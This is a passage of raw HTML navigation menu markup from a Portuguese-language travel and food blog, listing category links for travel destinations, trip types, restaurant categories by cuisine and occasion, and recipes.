					<li id="menu-item-18750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18750"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/gramado/">Gramado</a></li>
					<li id="menu-item-18751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18751"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/nova-petropolis/">Nova Petrópolis</a></li>
					<li id="menu-item-18752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18752"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/porto-alegre/">Porto Alegre</a></li>
					<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">Serra Gaúcha</a></li>
				</ul>
</li>
				<li id="menu-item-18755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18755"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a>
				<ul class="sub-menu">
					<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/campos-do-jordao/">Campos do Jordão</a></li>
					<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18757"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/holambra/">Holambra</a></li>
					<li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18758"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/ilhabela/">Ilhabela</a></li>
					<li id="menu-item-18759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/sao-roque/">São Roque</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/">Chile</a>
			<ul class="sub-menu">
				<li id="menu-item-18761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/torres-del-paine/">Torres del Paine</a></li>
			</ul>
</li>
			<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/">Peru</a>
			<ul class="sub-menu">
				<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/lima/">Lima</a></li>
				<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/machu-picchu/">Machu Picchu</a></li>
				<li id="menu-item-18765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/urubamba/">Urubamba</a></li>
				<li id="menu-item-18766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/vale-sagrado/">Vale Sagrado</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/">América do Norte</a>
		<ul class="sub-menu">
			<li id="menu-item-18767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18767"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/">Canada</a>
			<ul class="sub-menu">
				<li id="menu-item-18768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/vancouver/">Vancouver</a></li>
			</ul>
</li>
			<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18769"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/">Estados Unidos</a>
			<ul class="sub-menu">
				<li id="menu-item-18770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18770"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/alaska/">Alaska</a></li>
				<li id="menu-item-18771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18771"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/arizona/">Arizona</a></li>
				<li id="menu-item-18772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18772"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/">California</a>
				<ul class="sub-menu">
					<li id="menu-item-18773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18773"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/death-valley/">Death Valley</a></li>
					<li id="menu-item-20724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20724"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/lake-tahoe/">Lake Tahoe</a></li>
					<li id="menu-item-18774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18774"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/">Los Angeles</a></li>
					<li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18775"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/mamooth-lakes/">Mamooth Lakes</a></li>
					<li id="menu-item-20725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20725"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/">Norte da Califórnia</a></li>
					<li id="menu-item-19970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19970"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/">Palm Springs</a></li>
					<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/">San Diego</a></li>
					<li id="menu-item-20942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20942"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-francisco/">San Francisco</a></li>
					<li id="menu-item-20726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20726"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/santa-ynez-valley/">Santa Ynez Valley</a></li>
					<li id="menu-item-20723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20723"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/">Solvang</a></li>
					<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/yosemite/">Yosemite</a></li>
				</ul>
</li>
				<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/dc/">DC</a></li>
				<li id="menu-item-21189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21189"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/">Florida</a>
				<ul class="sub-menu">
					<li id="menu-item-21192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21192"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/florida-keys/">Florida Keys</a></li>
					<li id="menu-item-21190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21190"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/miami/">Miami</a></li>
				</ul>
</li>
				<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18779"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/">Nevada</a>
				<ul class="sub-menu">
					<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/las-vegas/">Las Vegas</a></li>
				</ul>
</li>
				<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/new-jersey/">New Jersey</a></li>
				<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18782"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/">Nova York</a>
				<ul class="sub-menu">
					<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/brooklyn/">Brooklyn</a></li>
				</ul>
</li>
				<li id="menu-item-21283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21283"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/novo-mexico/">Novo Mexico</a></li>
				<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/parques-nacionais-americanos/">Parques Nacionais</a></li>
				<li id="menu-item-21282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21282"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/texas/">Texas</a></li>
				<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18785"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/">Utah</a>
				<ul class="sub-menu">
					<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/bryce-canyon/">Bryce Canyon</a></li>
				</ul>
</li>
				<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18787"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/">Washington</a>
				<ul class="sub-menu">
					<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/seattle/">Seattle</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18789"><a href="http://blogdagelly.com/category/viagem/destinos/europa/">Europa</a>
		<ul class="sub-menu">
			<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18791"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/">Bélgica</a>
			<ul class="sub-menu">
				<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/bruxelas/">Bruxelas</a></li>
			</ul>
</li>
			<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18793"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/">França</a>
			<ul class="sub-menu">
				<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/paris/">Paris</a></li>
				<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/strasbourg/">Strasbourg</a></li>
			</ul>
</li>
			<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18796"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/">Holanda</a>
			<ul class="sub-menu">
				<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/amsterdam/">Amsterdam</a></li>
			</ul>
</li>
			<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18798"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/">Itália</a>
			<ul class="sub-menu">
				<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/roma/">Roma</a></li>
				<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/tivoli/">Tivoli</a></li>
			</ul>
</li>
			<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18801"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/">Reino Unido</a>
			<ul class="sub-menu">
				<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18802"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/londres/">Londres</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18704"><a href="http://blogdagelly.com/category/viagem/guia/">Guias</a></li>
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18705"><a href="http://blogdagelly.com/category/viagem/hoteis/">Hotéis</a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18706"><a href="http://blogdagelly.com/category/viagem/roteiro/">Roteiros</a></li>
	<li id="menu-item-18639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18639"><a href="http://blogdagelly.com/#">Tipos de viagem</a>
	<ul class="sub-menu">
		<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18707"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/cruzeiro/">Cruzeiro</a></li>
		<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18708"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/bate-e-volta-day-trip/">Day Trip</a></li>
		<li id="menu-item-18638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18638"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/diario-de-viagem/">Diário de Viagem</a></li>
		<li id="menu-item-18640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18640"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-de-final-de-semana/">Final de Semana</a></li>
		<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18641"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/destinos-natureza/">Natureza</a></li>
		<li id="menu-item-18642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18642"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/praia/">Praia</a></li>
		<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18709"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/roadtrip/">Roadtrip</a></li>
		<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18710"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/">Viagens de Inverno</a></li>
	</ul>
</li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18711"><a href="http://blogdagelly.com/category/viagem/videos-de-viagens/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18583"><a href="http://blogdagelly.com/category/restaurantes/">Restaurantes</a>
<ul class="sub-menu">
	<li id="menu-item-18643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18643"><a href="http://blogdagelly.com/category/restaurantes/bar/">Bares</a>
	<ul class="sub-menu">
		<li id="menu-item-18644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18644"><a href="http://blogdagelly.com/category/restaurantes/bar/cerveja/">Cerveja</a></li>
		<li id="menu-item-18645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18645"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-com-comanda-individual/">Comanda Indivudual</a></li>
		<li id="menu-item-18646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18646"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-de-drinks-coquetelaria/">Coquetelaria</a></li>
		<li id="menu-item-18647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18647"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-para-happy-hour/">Happy Hour</a></li>
		<li id="menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18648"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
		<li id="menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-casuais-para-ir-com-os-amigos/">Para ir com os amigos</a></li>
		<li id="menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18650"><a href="http://blogdagelly.com/category/restaurantes/bar/pubs-em-sao-paulo/">Pub</a></li>
		<li id="menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18651"><a href="http://blogdagelly.com/category/restaurantes/bar/vinho/">Vinho</a></li>
	</ul>
</li>
	<li id="menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18652"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/">Restaurantes</a>
	<ul class="sub-menu">
		<li id="menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18653"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/bom-e-barato/">Bom e Barato</a></li>
		<li id="menu-item-18654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18654"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/">Local</a>
		<ul class="sub-menu">
			<li id="menu-item-18661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18661"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a></li>
			<li id="menu-item-18655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18655"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a></li>
			<li id="menu-item-20461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="http://blogdagelly.com/tag/onde-comer-em-san-diego/">San Diego</a></li>
			<li id="menu-item-18660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18660"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/">Mundo</a></li>
		</ul>
</li>
		<li id="menu-item-18662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18662"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/menu-executivo/">Menu Executivo</a></li>
		<li id="menu-item-18663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18663"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/">Ocasião</a>
		<ul class="sub-menu">
			<li id="menu-item-18664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/lugares-para-almocar/">Almoço</a></li>
			<li id="menu-item-18665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/">Brunch</a></li>
			<li id="menu-item-18667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18667"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cafe-da-manha/">Café da Manhã</a></li>
			<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/casuais/">Casual</a></li>
			<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cha-da-tarde/">Chá da Tarde</a></li>
			<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/deliverys-sao-paulo/">Delivery</a></li>
			<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-comemorar-data-especial-impressionar/">Para impressionar</a></li>
			<li id="menu-item-18672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18672"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
			<li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-grandes-porcoes-para-compartilhar-familia/">Para ir com a família</a></li>
			<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-almoco-de-negocios/">Para um almoço de negócios</a></li>
		</ul>
</li>
		<li id="menu-item-18675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-18675"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/">Tipo de Comida</a>
		<ul class="sub-menu">
			<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18676"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-americanos/">Americana</a></li>
			<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-asiatica-tailandesa-chinesa-vietnamita/">Asiática</a></li>
			<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18678"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-brasileira/">Brasileira</a></li>
			<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/carnes/">Carnes</a></li>
			<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-chinesa/">Chinesa</a></li>
			<li id="menu-item-18681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/comidinhas/">Comidinhas</a></li>
			<li id="menu-item-18682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-dealta-gastronomia-contemporaneos/">Contemporânea</a></li>
			<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18683"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/docerias/">Docerias</a></li>
			<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18684"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-espanhola/">Espanhola</a></li>
			<li id="menu-item-18685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/fast-food/">Fast Food</a></li>
			<li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-18686"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/" aria-current="page">Fondue</a></li>
			<li id="menu-item-18687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18687"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-franceses/">Francesa</a></li>
			<li id="menu-item-18688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18688"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/frutos-do-mar/">Frutos do Mar</a></li>
			<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18689"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-gregos-em-sao-paulo/">Grega</a></li>
			<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18690"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/hamburguerias/">Hamburgueria</a></li>
			<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restauarntes-ingleses/">Inglesa</a></li>
			<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-italianos/">Italiana</a></li>
			<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-japonesa/">Japonesa</a></li>
			<li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/lanchonetes/">Lanchonetes</a></li>
			<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18695"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-mediterraneos/">Mediterrânea</a></li>
			<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18696"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/padarias/">Padarias</a></li>
			<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18697"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-peruanos/">Peruana</a></li>
			<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18698"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/pizzaria/">Pizzaria</a></li>
			<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18699"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-portugueses/">Portuguesa</a></li>
			<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18700"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sanduicherias/">Sanduíches</a></li>
			<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18701"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-saudavel/">Saudável</a></li>
			<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18702"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sopas/">Sopas</a></li>
			<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-com-cardapio-variado/">Variada</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18886"><a href="http://blogdagelly.com/category/receitas/">Receitas</a>
<ul class="sub-menu">
	<li id="menu-item-18928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18928"><a href="http://blogdagelly.com/category/receitas/receitas-de-entradas/">Entradas</a></li>
	<li id="menu-item-18937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18937"><a href="http://blogdagelly.com/category/receitas/prato-principal/">Prato Principal</a>
	<ul class="sub-menu">
